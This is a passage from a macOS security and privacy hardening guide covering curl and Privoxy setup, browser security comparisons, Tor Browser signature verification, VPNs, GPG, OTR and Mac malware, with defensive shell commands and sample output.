$ /usr/bin/openssl version; echo | /usr/bin/openssl s_client -connect github.com:443 2>&1 | grep -A2 SSL-Session
OpenSSL 0.9.8zh 14 Jan 2016
SSL-Session:
Protocol : TLSv1
Cipher : AES128-SHA
```
See also [Comparison of TLS implementations](https://en.wikipedia.org/wiki/Comparison_of_TLS_implementations), [How's My SSL](https://www.howsmyssl.com/) and [Qualys SSL Labs Tools](https://www.ssllabs.com/projects/).
## Curl
The version of Curl which comes with macOS uses [Secure Transport](https://developer.apple.com/library/mac/documentation/Security/Reference/secureTransportRef/) for SSL/TLS validation.
If you prefer to use OpenSSL, install with `brew install curl --with-openssl` and ensure it's the default with `brew link --force curl`
Download [drduh/config/curlrc](https://github.com/drduh/config/blob/master/curlrc) or see the [man page](https://curl.haxx.se/docs/manpage.html):
```console
$ curl -o ~/.curlrc https://raw.githubusercontent.com/drduh/config/master/curlrc
```
## Web
### Privoxy
Consider using [Privoxy](https://www.privoxy.org/) as a local proxy to filter Web browsing traffic.
**Note** macOS proxy settings are not universal; apps and services may not honor system proxy settings. Ensure the application you wish to proxy is correctly configured and manually verify connections don't leak. Additionally, it may be possible to configure the *pf* firewall to transparently proxy all traffic.
A signed installation package for privoxy can be downloaded from [silvester.org.uk](https://silvester.org.uk/privoxy/Macintosh%20%28OS%20X%29/) or [Sourceforge](https://sourceforge.net/projects/ijbswa/files/Macintosh%20%28OS%20X%29/). The signed package is [more secure](https://github.com/drduh/macOS-Security-and-Privacy-Guide/issues/65) than the Homebrew version, and attracts full support from the Privoxy project.
Alternatively, install and start privoxy using Homebrew:
```console
$ brew install privoxy
$ brew services start privoxy
```
By default, privoxy listens on localhost, TCP port 8118.
Set the system **HTTP** proxy for your active network interface `127.0.0.1` and `8118` (This can be done through **System Preferences > Network > Advanced > Proxies**):
```console
$ sudo networksetup -setwebproxy "Wi-Fi" 127.0.0.1 8118
```
**(Optional)** Set the system **HTTPS** proxy, which still allows for domain name filtering, with:
```console
$ sudo networksetup -setsecurewebproxy "Wi-Fi" 127.0.0.1 8118
```
Confirm the proxy is set:
```console
$ scutil --proxy
<dictionary> {
ExceptionsList : <array> {
0 : *.local
1 : 169.254/16
}
FTPPassive : 1
HTTPEnable : 1
HTTPPort : 8118
HTTPProxy : 127.0.0.1
}
```
Visit <http://p.p/> in a browser, or with Curl:
```console
$ ALL_PROXY=127.0.0.1:8118 curl -I http://p.p/
HTTP/1.1 200 OK
Content-Length: 2401
Content-Type: text/html
Cache-Control: no-cache
```
Privoxy already comes with many good rules, however you can also write your own.
Download [drduh/config/privoxy/config](https://github.com/drduh/config/blob/master/privoxy/config) and [drduh/config/privoxy/user.action](https://github.com/drduh/config/blob/master/privoxy/user.action) to get started:
```console
$ curl -o homebrew/etc/privoxy/config https://raw.githubusercontent.com/drduh/config/master/privoxy/config
$ curl -o homebrew/etc/privoxy/user.action https://raw.githubusercontent.com/drduh/config/master/privoxy/user.action
```
Restart Privoxy and verify traffic is blocked or redirected:
```console
$ sudo brew services restart privoxy
$ ALL_PROXY=127.0.0.1:8118 curl ads.foo.com/ -IL
HTTP/1.1 403 Request blocked by Privoxy
Content-Type: image/gif
Content-Length: 64
Cache-Control: no-cache
$ ALL_PROXY=127.0.0.1:8118 curl imgur.com/ -IL
HTTP/1.1 302 Local Redirect from Privoxy
Location: https://imgur.com/
Content-Length: 0
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
```
You can replace ad images with pictures of kittens, for example, by starting a local Web server and [redirecting blocked requests](https://www.privoxy.org/user-manual/actions-file.html#SET-IMAGE-BLOCKER) to localhost.
### Browser
The Web browser poses the largest security and privacy risk, as its fundamental job is to download and execute untrusted code from the Internet. This is an important statement. The unique use case of Web Browsers of operation in hostile environments, has forced them to adopt certain impressive security features. The cornerstone of Web Browser security is the Same Origin Policy ([SOP](https://en.wikipedia.org/wiki/Same-origin_policy)). In a few words, SOP prevents a malicious script on one page from obtaining access to sensitive data on another web page through that page's Document Object Model (DOM). If SOP is compromised, the security of the whole Web Browser is compromised.
The best tip to ensure secure browsing regardless your choice of Web Browser is proper security hygiene. The majority of Web Browser exploits require social engineering attacks to achieve native code execution. Always be mindful of the links you click and be extra careful when websites ask you to download and install software. 99% percent of the time that software is malware.
Another important consideration about Web Browser security is Web Extensions. Web Extensions greatly increase the attack surface of the Web Browser. This is an issue that plagues Firefox and [Chrome](https://courses.csail.mit.edu/6.857/2016/files/24.pdf) alike. Luckily, Web Extensions can only access specific browser APIs that are being governed by their manifest. That means we can quickly audit their behavior and remove them if they request access to information they shouldn't (why would an Ad blocker require camera access?). In the interest of security, it is best to limit your use of Web Extensions.
[Mozilla Firefox](https://www.mozilla.org/en-US/firefox/new/), [Google Chrome](https://www.google.com/chrome/), [Safari](https://www.apple.com/safari/), and [Tor Browser](https://www.torproject.org/projects/torbrowser.html.en) are covered in this guide. Each Web Browser offers certain benefits and drawbacks regarding their security and privacy. It is best to make an informed choice and not necessarily commit to only one.
#### Firefox
[Mozilla Firefox](https://www.mozilla.org/en-US/firefox/new/) is an excellent browser as well as being completely open source. Currently, Firefox is in a renaissance period. It replaces major parts of its infrastructure and code base under projects [Quantum](https://wiki.mozilla.org/Quantum) and [Photon](https://wiki.mozilla.org/Firefox/Photon/Updates). Part of the Quantum project is to replace C++ code with [Rust](https://www.rust-lang.org/en-US/). Rust is a systems programming language with a focus on security and thread safety. It is expected that Rust adoption will greatly improve the overall security posture of Firefox.
Firefox offers a similar security model to Chrome: it has a [bug bounty program](https://www.mozilla.org/en-US/security/bug-bounty/), although it is not a lucrative as Chrome's. Firefox follows a six-week release cycle similar to Chrome. See discussion in issues [#2](https://github.com/drduh/macOS-Security-and-Privacy-Guide/issues/2) and [#90](https://github.com/drduh/macOS-Security-and-Privacy-Guide/issues/90) for more information about certain differences in Firefox and Chrome.
Firefox supports user-supplied configuration files. See [drduh/config/user.js](https://github.com/drduh/config/blob/master/user.js), [pyllyukko/user.js](https://github.com/pyllyukko/user.js) and [ghacksuserjs/ghacks-user.js](https://github.com/ghacksuserjs/ghacks-user.js) for recommended preferences and hardening measures. Also see [NoScript](https://noscript.net/), an extension which allows whitelist-based, pre-emptive script blocking.
Firefox is focused on user privacy. It supports [tracking protection](https://developer.mozilla.org/en-US/Firefox/Privacy/Tracking_Protection) in Private Browsing mode. The tracking protection can be enabled for the default account, although it may break the browsing experience on some websites. Another feature for added privacy unique to Firefox is [Containers](https://testpilot.firefox.com/experiments/containers), similar to Chrome profiles.
Previous versions of Firefox used a [Web Extension SDK](https://developer.mozilla.org/en-US/Add-ons/Legacy_add_ons) that was quite invasive and offered immense freedom to developers. Sadly, that freedom also introduced a number of vulnerabilities in Firefox that greatly affected its users. You can find more information about vulnerabilities introduced by Firefox's legacy extensions in this [paper](https://www.exploit-db.com/docs/24541.pdf) (pdf). Currently, Firefox only supports Web Extensions through the [Web Extension Api](https://developer.mozilla.org/en-US/Add-ons/WebExtensions), which is very similar to Chrome's.
Submission of Web Extensions in Firefox is free. Web Extensions in Firefox most of the time are open source, although certain Web Extensions are proprietary.
**Note** Similar to Chrome and Safari, Firefox allows account sync across multiple devices. While stored login passwords are encrypted, Firefox does not require a password to reveal their plain text format. Firefox only displays as yes/no prompt. This is an important security issue. Keep that in mind if you sign in to your Firefox account from devices that do not belong to you and leave them unattended. The [issue](https://bugzilla.mozilla.org/show_bug.cgi?id=1393493) has been raised among the Firefox community and hopefully will be resolved in the coming versions.
See [drduh/config/firefox.user.js](https://github.com/drduh/config/blob/master/firefox.user.js) for additional Firefox configuration options to improve security and privacy.
#### Chrome
[Google Chrome](https://www.google.com/chrome/) is based on the open source [Chromium project](https://www.chromium.org/Home) with certain [proprietary components](https://fossbytes.com/difference-google-chrome-vs-chromium-browser/):
* Automatic updates with GoogleSoftwareUpdateDaemon.
* Usage tracking and crash reporting, which can be disabled through Chrome's settings.
* Chrome Web Store.
* Adobe Flash Plugin - supports a Pepper API version of Adobe Flash which gets updated automatically with Chrome.
* Media Codec support - adds support for proprietary codecs.
* Chrome [PDF viewer](http://0xdabbad00.com/2013/01/13/most-secure-pdf-viewer-chrome-pdf-viewer/).
* Non-optional tracking. Google Chrome installer includes a randomly generated token. The token is sent to Google after the installation completes in order to measure the success rate. The RLZ identifier stores information – in the form of encoded strings – like the source of chrome download and installation week. It doesn’t include any personal information and it’s used to measure the effectiveness of a promotional campaign. **Chrome downloaded from Google’s website doesn’t have the RLZ identifier**. The source code to decode the strings is made open by Google.
Chrome offers account sync between multiple devices. Part of the sync data are stored website credentials. The login passwords are encrypted and in order to access them, a user's Google account password is required. You can use your Google account to sign to your Chrome customized settings from other devices while retaining your the security of your passwords.
Chrome's Web store for extensions requires a [5 dollar lifetime fee](https://developer.chrome.com/webstore/publish#pay-the-developer-signup-fee) in order to submit extensions. The low cost allows the development of many quality Open Source Web Extensions that do not aim to monetize through usage.
Chrome has the largest share of global usage and is the preferred target platform for the majority of developers. Major technologies are based on Chrome's Open Source components, such as [node.js](https://nodejs.org/en/) which uses [Chrome's V8](https://developers.google.com/v8/) Engine and the [Electron](https://electron.atom.io/) framework, which is based on Chromium and node.js. Chrome's vast user base makes it the most attractive target for threat actors and security researchers. Despite under constants attacks, Chrome has retained an impressive security track record over the years. This is not a small feat.
Chrome offers [separate profiles](https://www.chromium.org/user-experience/multi-profiles), [sandboxing](https://www.chromium.org/developers/design-documents/sandbox), [frequent updates](https://googlechromereleases.blogspot.com/) (including Flash, although you should disable it - see below), and carries [impressive credentials](https://www.chromium.org/Home/chromium-security/brag-sheet). In addition, Google offers a very lucrative [bounty](https://www.google.com/about/appsecurity/chrome-rewards/) program for reporting vulnerabilities along with its own [Project Zero](https://googleprojectzero.blogspot.com). This means that a large number of highly talented and motivated people are constantly auditing Chrome's code base.
Create separate Chrome profiles to reduce XSS risk and compartmentalize cookies/identities. In each profile, either disable Javascript in Chrome settings and manually whitelist allowed origins - or use [uBlock Origin](https://github.com/gorhill/uBlock) to manage Javascript and/or disable third-party scripts/frames. Also install [HTTPSEverywhere](https://www.eff.org/https-everywhere) to upgrade insecure connections.
Change the default search engine from Google to reduce additional tracking.
Disable [DNS prefetching](https://www.chromium.org/developers/design-documents/dns-prefetching) (see also [DNS Prefetching and Its Privacy Implications](https://www.usenix.org/legacy/event/leet10/tech/full_papers/Krishnan.pdf) (pdf)). Note that Chrome [may attempt](https://github.com/drduh/macOS-Security-and-Privacy-Guide/issues/350) to resolve DNS using Google's `8.8.8.8` and `8.8.4.4` public nameservers.
Read [Chromium Security](https://www.chromium.org/Home/chromium-security) and [Chromium Privacy](https://www.chromium.org/Home/chromium-privacy) for more detailed, technical information.
Read [Google's privacy policy](https://www.google.com/policies/privacy/) and learn which [Google services](https://www.google.com/services/) collect personal information. Users can opt-out of services and see what type of information Google has stored in [account settings](https://myaccount.google.com/privacy).
#### Safari
[Safari](https://www.apple.com/safari/) is the default Web browser of macOS. It is also the most optimized browser for reducing battery use. Safari, like Chrome, has both Open Source and proprietary components. Safari is based on the open source Web Engine [WebKit](https://en.wikipedia.org/wiki/WebKit), which is ubiquitous among the macOS ecosystem. WebKit is used by Apple apps such as Mail, iTunes, iBooks, and the App Store. Chrome's [Blink](https://www.chromium.org/blink) engine is a fork of WebKit and both engines share a number of similarities.
Safari supports certain unique features that benefit user security and privacy. [Content blockers](https://webkit.org/blog/3476/content-blockers-first-look/) enables the creation of content blocking rules without using Javascript. This rule based approach greatly improves memory use, security, and privacy. Safari 11 introduced an [Intelligent Tracking Prevention](https://webkit.org/blog/7675/intelligent-tracking-prevention/) system. This feature automatically removes tracking data stored in Safari after a period of non-interaction by the user from the tracker's website.
Similar to Chrome and Firefox, Safari offers an invite only [bounty program](https://developer.apple.com/bug-reporting/) for bug reporting to a select number of security researchers. The bounty program was announced during Apple's [presentation](https://www.blackhat.com/docs/us-16/materials/us-16-Krstic.pdf) at [BlackHat](https://www.blackhat.com/us-16/briefings.html#behind-the-scenes-of-ios-security) 2016.
Web Extensions in Safari have an additional option to use native code in the Safari's sandbox environment, in addition to Web Extension APIs. Web Extensions in Safari are also distributed through Apple's App store. App store submission comes with the added benefit of Web Extension code being audited by Apple. On the other hand App store submission comes at a steep cost. Yearly [developer subscription](https://developer.apple.com/support/compare-memberships/) fee costs 100 USD (in contrast to Chrome's 5 dollar lifetime fee and Firefox's free submission). The high cost is prohibitive for the majority of Open Source developers. As a result, Safari has very few extensions to choose from. However, you should keep the high cost in mind when installing extensions. It is expected that most Web Extensions will have some way of monetizing usage in order to cover developer costs. Be wary of Web Extensions whose source code is not open.
Safari syncs user preferences and saved passwords with [iCloud Keychain](https://support.apple.com/en-gb/HT202303). In order to be viewed in plain text, a user must input the account password of the current device. This means that users can sync data across devices with added security.
Safari follows a slower release cycle than Chrome and Firefox (3-4 minor releases, 1 major release, per year). Newer features are slower to be adopted to the stable channel. Although security updates in Safari are handled independent of the stable release schedule and issued automatically through the App store. The Safari channel that follows a six-week release cycle (similar to as Chrome and Firefox) is called [Safari Technology Preview](https://developer.apple.com/safari/technology-preview/) and it is the recommended option instead of the stable channel of Safari.
An excellent open source ad blocker for Safari that fully leverages content blockers is [dgraham/Ka-Block](https://github.com/dgraham/Ka-Block). See also [el1t/uBlock-Safari](https://github.com/el1t/uBlock-Safari/wiki/Disable-hyperlink-auditing-beacon) to disable hyperlink auditing beacons.
#### Other Web browsers
Many Chromium-derived browsers are not recommended. They are usually [closed source](http://yro.slashdot.org/comments.pl?sid=4176879&cid=44774943), [poorly maintained](https://plus.google.com/+JustinSchuh/posts/69qw9wZVH8z), [have bugs](https://code.google.com/p/google-security-research/issues/detail?id=679), and make dubious claims to protect privacy. See [The Private Life of Chromium Browsers](https://web.archive.org/web/20180517132144/http://thesimplecomputer.info/the-private-life-of-chromium-browsers).
Other miscellaneous browsers, such as [Brave](https://github.com/drduh/macOS-Security-and-Privacy-Guide/issues/94), are not evaluated in this guide, so are neither recommended nor actively discouraged from use.
#### Web browsers and privacy
All Web Browsers retain certain information about our browsing habits. That information is used for a number of reasons. One of them is to improve the overall performance of the Web Browser. Most Web Browsers offer prediction services to resolve typos or URL redirections, store analytics data of browsing patterns, crash reports and black listing of known malicious servers. Those options can be turned on and off from each Web browser's settings panel.
Since Web browsers execute untrusted code from the server, it is important to understand what type of information can be accessed. The [Navigator](https://developer.mozilla.org/en-US/docs/Web/API/Navigator) interface gives access to information about the Web Browser's user agent. Those include information such as the operating system, Web sites' permissions, and the device's battery level. For more information about security conscious browsing and what type of information is being "leaked" by your browser, see [HowTo: Privacy & Security Conscious Browsing](https://gist.github.com/atcuno/3425484ac5cce5298932), [browserleaks.com](https://www.browserleaks.com/) and [EFF Panopticlick](https://panopticlick.eff.org/).
To hinder third party trackers, it is recommended to **disable third-party cookies** in Web browser settings. A third party cookie is a cookie associated with a file requested by a different domain than the one the user is currently viewing. Most of the time third-party cookies are used to create browsing profiles by tracking a user's movement on the web. Disabling third-party cookies prevents HTTP responses and scripts from other domains from setting cookies. Moreover, cookies are removed from requests to domains that are not the document origin domain, so cookies are only sent to the current site that is being viewed.
Also be aware of [WebRTC](https://en.wikipedia.org/wiki/WebRTC#Concerns), which may reveal your local or public (if connected to VPN) IP address(es). In Firefox and Chrome/Chromium this can be disabled with extensions such as [uBlock Origin](https://github.com/gorhill/uBlock/wiki/Prevent-WebRTC-from-leaking-local-IP-address) and [rentamob/WebRTC-Leak-Prevent](https://github.com/rentamob/WebRTC-Leak-Prevent). Disabling WebRTC in Safari is only possible with a [system hack](https://github.com/JayBrown/Disable-and-toggle-WebRTC-in-macOS-Safari).
### Plugins
**Adobe Flash**, **Oracle Java**, **Adobe Reader**, **Microsoft Silverlight** (Netflix now works with [HTML5](https://help.netflix.com/en/node/23742)) and other plugins are [security risks](https://news.ycombinator.com/item?id=9901480) and should not be installed.
If they are necessary, only use them in a disposable virtual machine and subscribe to security announcements to make sure you're always patched.
See [Hacking Team Flash Zero-Day](https://blog.trendmicro.com/trendlabs-security-intelligence/hacking-team-flash-zero-day-integrated-into-exploit-kits/), [Java Trojan BackDoor.Flashback](https://en.wikipedia.org/wiki/Trojan_BackDoor.Flashback), [Acrobat Reader: Security Vulnerabilities](https://www.cvedetails.com/vulnerability-list/vendor_id-53/product_id-497/Adobe-Acrobat-Reader.html), and [Angling for Silverlight Exploits](https://blogs.cisco.com/security/angling-for-silverlight-exploits) for examples.
## Tor
Tor is an anonymizing proxy which can be used for browsing the Web.
Download Tor Browser from [Tor Project](https://www.torproject.org/download/).
Do **not** attempt to configure other browsers or applications to use Tor as you may make a mistake which will compromise anonymity.
Download both the `dmg` and `asc` signature files, then verify the disk image has been signed by Tor developers:
```console
$ cd ~/Downloads
$ file Tor*
TorBrowser-8.0.4-osx64_en-US.dmg: bzip2 compressed data, block size = 900k
TorBrowser-8.0.4-osx64_en-US.dmg.asc: PGP signature Signature (old)
$ gpg Tor*asc
[...]
gpg: Can't check signature: No public key
$ gpg --recv 0x4E2C6E8793298290
gpg: key 0x4E2C6E8793298290: public key "Tor Browser Developers (signing key) <[email protected]>" imported
gpg: no ultimately trusted keys found
gpg: Total number processed: 1
gpg: imported: 1
$ gpg --verify Tor*asc
gpg: assuming signed data in 'TorBrowser-8.0.4-osx64_en-US.dmg'
gpg: Signature made Mon Dec 10 07:16:22 2018 PST
gpg: using RSA key 0xEB774491D9FF06E2
gpg: Good signature from "Tor Browser Developers (signing key) <[email protected]>" [unknown]
gpg: WARNING: This key is not certified with a trusted signature!
gpg: There is no indication that the signature belongs to the owner.
Primary key fingerprint: EF6E 286D DA85 EA2A 4BA7 DE68 4E2C 6E87 9329 8290
Subkey fingerprint: 1107 75B5 D101 FB36 BC6C 911B EB77 4491 D9FF 06E2
```
Make sure `Good signature from "Tor Browser Developers (signing key) <[email protected]>"` appears in the output. The warning about the key not being certified is benign, as it has not yet been manually assigned trust.
See [How to verify signatures for packages](https://www.torproject.org/docs/verifying-signatures.html) for more information.
To finish installing Tor Browser, open the disk image and drag the it into the Applications folder, or with:
```console
$ hdiutil mount TorBrowser-8.0.4-osx64_en-US.dmg
$ cp -r /Volumes/Tor\ Browser/Tor\ Browser.app/ ~/Applications/
```
Verify the Tor application's code signature was made by with The Tor Project's Apple developer ID **MADPSAYN6T**, using the `spctl -a -v` and/or `pkgutil --check-signature` commands:
```console
$ spctl -a -vv ~/Applications/Tor\ Browser.app
/Users/drduh/Applications/Tor Browser.app: accepted
source=Developer ID
origin=Developer ID Application: The Tor Project, Inc (MADPSAYN6T)
$ pkgutil --check-signature ~/Applications/Tor\ Browser.app
Package "Tor Browser.app":
Status: signed by a certificate trusted by Mac OS X
Certificate Chain:
1. Developer ID Application: The Tor Project, Inc (MADPSAYN6T)
SHA1 fingerprint: 95 80 54 F1 54 66 F3 9C C2 D8 27 7A 29 21 D9 61 11 93 B3 E8
-----------------------------------------------------------------------------
2. Developer ID Certification Authority
SHA1 fingerprint: 3B 16 6C 3B 7D C4 B7 51 C9 FE 2A FA B9 13 56 41 E3 88 E1 86
-----------------------------------------------------------------------------
3. Apple Root CA
SHA1 fingerprint: 61 1E 5B 66 2C 59 3A 08 FF 58 D1 4A E2 24 52 D1 98 DF 6C 60
```
You can also use the `codesign` command to examine an application's code signature:
```console
$ codesign -dvv ~/Applications/Tor\ Browser.app
Executable=/Users/drduh/Applications/Tor Browser.app/Contents/MacOS/firefox
Identifier=org.torproject.torbrowser
Format=app bundle with Mach-O thin (x86_64)
CodeDirectory v=20200 size=229 flags=0x0(none) hashes=4+3 location=embedded
Library validation warning=OS X SDK version before 10.9 does not support Library Validation
Signature size=4247
Authority=Developer ID Application: The Tor Project, Inc (MADPSAYN6T)
Authority=Developer ID Certification Authority
Authority=Apple Root CA
Signed Time=Dec 10, 2018 at 12:18:45 AM
Info.plist entries=24
TeamIdentifier=MADPSAYN6T
Sealed Resources version=2 rules=12 files=128
Internal requirements count=1 size=188
```
To view full certificate details for a signed application, extract them with `codesign` and decode it with `openssl`:
```console
$ codesign -d --extract-certificates ~/Applications/Tor\ Browser.app
Executable=/Users/drduh/Applications/Tor Browser.app/Contents/MacOS/firefox
$ file codesign*
codesign0: data
codesign1: data
codesign2: data
$ openssl x509 -inform der -in codesign0 -subject -issuer -startdate -enddate -noout
subject= /UID=MADPSAYN6T/CN=Developer ID Application: The Tor Project, Inc (MADPSAYN6T)/OU=MADPSAYN6T/O=The Tor Project, Inc/C=US
issuer= /CN=Developer ID Certification Authority/OU=Apple Certification Authority/O=Apple Inc./C=US
notBefore=Apr 12 22:40:13 2016 GMT
notAfter=Apr 13 22:40:13 2021 GMT
$ openssl x509 -inform der -in codesign0 -fingerprint -noout
SHA1 Fingerprint=95:80:54:F1:54:66:F3:9C:C2:D8:27:7A:29:21:D9:61:11:93:B3:E8
$ openssl x509 -inform der -in codesign0 -fingerprint -sha256 -noout
SHA256 Fingerprint=B5:0D:47:F0:3E:CB:42:B6:68:1C:6F:38:06:2B:C2:9F:41:FA:D6:54:F1:29:D3:E4:DD:9C:C7:49:35:FF:F5:D9
```
Tor traffic is **encrypted** to the [exit node](https://en.wikipedia.org/wiki/Tor_(anonymity_network)#Exit_node_eavesdropping) (i.e., cannot be read by a passive network eavesdropper), but Tor use **can** be identified - for example, TLS handshake "hostnames" will show up in plaintext:
```console
$ sudo tcpdump -An "tcp" | grep "www"
listening on pktap, link-type PKTAP (Apple DLT_PKTAP), capture size 262144 bytes
.............". ...www.odezz26nvv7jeqz1xghzs.com.........
.............#.!...www.bxbko3qi7vacgwyk4ggulh.com.........
.6....m.....>...:.........|../* Z....W....X=..6...C../....................................0...0..0.......'....F./0.. *.H........0%1#0!..U....www.b6zazzahl3h3faf4x2.com0...160402000000Z..170317000000Z0'1%0#..U....www.tm3ddrghe22wgqna5u8g.net0..0..
```
See [Tor Protocol Specification](https://gitweb.torproject.org/torspec.git/tree/tor-spec.txt) and [Tor/TLSHistory](https://trac.torproject.org/projects/tor/wiki/org/projects/Tor/TLSHistory) for more information.
You may wish to additionally obfuscate Tor traffic using a [pluggable transport](https://www.torproject.org/docs/pluggable-transports.html), such as [Yawning/obfs4proxy](https://github.com/Yawning/obfs4) or [SRI-CSL/stegotorus](https://github.com/SRI-CSL/stegotorus).
This can be done by setting up your own [Tor relay](https://www.torproject.org/docs/tor-relay-debian.html) or finding an existing private or public [bridge](https://www.torproject.org/docs/bridges.html.en#RunningABridge) to serve as an obfuscating entry node.
For extra security, use Tor inside a [VirtualBox](https://www.virtualbox.org/wiki/Downloads) or [VMware](https://www.vmware.com/products/fusion) virtualized [GNU/Linux](http://www.brianlinkletter.com/installing-debian-linux-in-a-virtualbox-virtual-machine/) or [BSD](https://www.openbsd.org/faq/faq4.html) machine.
Finally, remember the Tor network provides [anonymity](https://www.privateinternetaccess.com/blog/2013/10/how-does-privacy-differ-from-anonymity-and-why-are-both-important/), which is not necessarily synonymous with privacy. The Tor network does not guarantee protection against a global observer capable of traffic analysis and [correlation](https://blog.torproject.org/category/tags/traffic-correlation). See also [Seeking Anonymity in an Internet Panopticon](http://bford.info/pub/net/panopticon-cacm.pdf) (pdf) and [Traffic Correlation on Tor by Realistic Adversaries](http://www.ohmygodel.com/publications/usersrouted-ccs13.pdf) (pdf).
Also see [Invisible Internet Project (I2P)](https://geti2p.net/en/about/intro) and its [Tor comparison](https://geti2p.net/en/comparison/tor).
## VPN
Unencrypted network traffic is being actively monitored and possibly tampered with. Encrypted traffic still exposes [connection metadata](https://security.stackexchange.com/questions/142833/does-https-encrypt-metadata#142855) and could be used to infer behavior or specific actions.
It is a good idea to use a VPN with outgoing network traffic (*not* **split tunnel**) together with a trustworthy provider. [drduh/Debian-Privacy-Server-Guide](https://github.com/drduh/Debian-Privacy-Server-Guide) is one of many available guides for setting up a personal VPN server.
Don't just blindly sign up for a VPN service without understanding the full implications and how your traffic will be routed. If you don't understand how the VPN works or are not familiar with the software used, you are probably better off without it.
When choosing a VPN service or setting up your own, be sure to research the protocols, key exchange algorithms, authentication mechanisms, and type of encryption being used. Some protocols, such as [PPTP](https://en.wikipedia.org/wiki/Point-to-Point_Tunneling_Protocol#Security), should be avoided in favor of [OpenVPN](https://en.wikipedia.org/wiki/OpenVPN) or Linux-based [Wireguard](https://www.wireguard.com/) [on a Linux VM](https://github.com/mrash/Wireguard-macOS-LinuxVM) or via a set of [cross platform tools](https://www.wireguard.com/xplatform/).
Some clients may send traffic over the next available interface when VPN is interrupted or disconnected. See [scy/8122924](https://gist.github.com/scy/8122924) for an example on how to allow traffic only over VPN.
Another set of scripts to lock down your system so it will only access the internet via a VPN can be found as part of the Voodoo Privacy project - [sarfata/voodooprivacy](https://github.com/sarfata/voodooprivacy) and there is an updated guide to setting up an IPSec VPN on a virtual machine ([hwdsl2/setup-ipsec-vpn](https://github.com/hwdsl2/setup-ipsec-vpn)) or a docker container ([hwdsl2/docker-ipsec-vpn-server](https://github.com/hwdsl2/docker-ipsec-vpn-server)).
It may be worthwhile to consider the geographical location of the VPN provider. See further discussion in [issue #114](https://github.com/drduh/macOS-Security-and-Privacy-Guide/issues/114).
Also see this [technical overview](https://blog.timac.org/2018/0717-macos-vpn-architecture/) of the macOS built-in VPN L2TP/IPSec and IKEv2 client.
Other open source OpenVPN clients/GUI: [Eddie](https://github.com/AirVPN/Eddie), [Pritunl](https://client.pritunl.com) are not evaluated in this guide, so are neither recommended nor actively discouraged from use.
## PGP/GPG
PGP is a standard for encrypting email end to end. That means only the chosen recipients can decrypt a message, unlike regular email which is read and forever archived by providers.
GPG, or **GNU Privacy Guard**, is a GPL-licensed open source program compliant with the PGP standard.
GPG is used to verify signatures of software you download and install, as well as [symmetrically](https://en.wikipedia.org/wiki/Symmetric-key_algorithm) or [asymmetrically](https://en.wikipedia.org/wiki/Public-key_cryptography) encrypt files and text.
Install from Homebrew with `brew install gnupg`.
If you prefer a graphical application, download and install [GPG Suite](https://gpgtools.org/).
Download [drduh/config/gpg.conf](https://github.com/drduh/config/blob/master/gpg.conf) to use recommended settings:
```console
$ curl -o ~/.gnupg/gpg.conf https://raw.githubusercontent.com/drduh/config/master/gpg.conf
```
See [drduh/YubiKey-Guide](https://github.com/drduh/YubiKey-Guide) to securely generate and store GPG keys.
Read [online](https://alexcabal.com/creating-the-perfect-gpg-keypair/) [guides](https://security.stackexchange.com/questions/31594/what-is-a-good-general-purpose-gnupg-key-setup) and [practice](https://help.riseup.net/en/security/message-security/openpgp/best-practices) encrypting and decrypting email to yourself and your friends. Get them interested in this stuff!
## OTR
OTR stands for **off-the-record** and is a cryptographic protocol for encrypting and authenticating conversations over instant messaging.
You can use OTR on top of any existing [XMPP](https://xmpp.org/about) chat service, even Google Hangouts (which only encrypts conversations between users and the server using TLS).
The first time you start a conversation with someone new, you'll be asked to verify their public key fingerprint. Make sure to do this in person or by some other secure means (e.g. GPG encrypted mail).
A popular macOS GUI client for XMPP and other chat protocols is [Adium](https://adium.im/).
Other XMPP clients include [profanity](http://www.profanity.im/) and [agl/xmpp-client](https://github.com/agl/xmpp-client). Another relatively new XMPP chat client is [CoyIM](https://coy.im/), it's focused and security and has built-in support for OTR and Tor.
If you want to know how OTR works, read the paper [Off-the-Record Communication, or, Why Not To Use PGP](https://otr.cypherpunks.ca/otr-wpes.pdf) (pdf)
## Viruses and malware
There is an [ever-increasing](https://www.documentcloud.org/documents/2459197-bit9-carbon-black-threat-research-report-2015.html) amount of Mac malware in the wild. Macs aren't immune from viruses and malicious software!
Some malware comes bundled with both legitimate software, such as the [Java bundling Ask Toolbar](https://www.zdnet.com/article/oracle-extends-its-adware-bundling-to-include-java-for-macs/), and some with illegitimate software, such as [Mac.BackDoor.iWorm](https://docs.google.com/document/d/1YOfXRUQJgMjJSLBSoLiUaSZfiaS_vU3aG4Bvjmz6Dxs/edit?pli=1) bundled with pirated programs. [Malwarebytes Anti-Malware for Mac](https://www.malwarebytes.com/antimalware/mac/) is an excellent program for ridding oneself of "garden-variety" malware and other "crapware".
See [Methods of malware persistence on Mac OS X](https://www.virusbtn.com/pdf/conference/vb2014/VB2014-Wardle.pdf) (pdf) and [Malware Persistence on OS X Yosemite](https://www.rsaconference.com/events/us15/agenda/sessions/1591/malware-persistence-on-os-x-yosemite) to learn about how garden-variety malware functions.
You could periodically run a tool like [Knock Knock](https://github.com/synack/knockknock) to examine persistent applications (e.g. scripts, binaries). But by then, it is probably too late. Maybe applications such as [Block Block](https://objective-see.com/products/blockblock.html) and [Ostiarius](https://objective-see.com/products/ostiarius.html) will help. See warnings and caveats in [issue #90](https://github.com/drduh/macOS-Security-and-Privacy-Guide/issues/90) first, however. An open-source alternative could be [maclaunch.sh](https://github.com/hazcod/maclaunch).
**Anti-virus** programs are a double-edged sword -- not so useful for **advanced** users and will likely increase attack surface against sophisticated threats; however possibly useful for catching "garden variety" malware on **novice** users' Macs. There is also the additional processing overhead to consider when using "active" scanning features.
See [Sophail: Applied attacks against Antivirus](https://lock.cmpxchg8b.com/sophailv2.pdf) (pdf), [Analysis and Exploitation of an ESET Vulnerability](https://googleprojectzero.blogspot.ro/2015/06/analysis-and-exploitation-of-eset.html), [a trivial Avast RCE](https://code.google.com/p/google-security-research/issues/detail?id=546), [Popular Security Software Came Under Relentless NSA and GCHQ Attacks](https://theintercept.com/2015/06/22/nsa-gchq-targeted-kaspersky/), [How Israel Caught Russian Hackers Scouring the World for U.S. Secrets](https://www.nytimes.com/2017/10/10/technology/kaspersky-lab-israel-russia-hacking.html) and [AVG: "Web TuneUP" extension multiple critical vulnerabilities](https://code.google.com/p/google-security-research/issues/detail?id=675).
Therefore, the best anti-virus is **Common Sense 2020**. See discussion in [issue #44](https://github.com/drduh/macOS-Security-and-Privacy-Guide/issues/44).
